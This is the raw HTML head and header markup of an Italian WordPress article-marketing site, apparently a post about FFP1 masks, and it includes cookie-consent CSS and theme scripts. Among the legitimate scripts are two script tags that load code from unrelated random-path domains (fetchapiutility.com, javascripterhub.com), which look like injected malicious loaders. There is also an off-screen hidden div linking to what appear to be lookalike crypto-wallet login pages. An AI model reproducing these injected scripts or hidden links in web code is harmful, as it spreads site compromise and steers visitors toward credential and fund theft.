transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/10632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=10632' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-10632 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Dom. Gen 18th, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
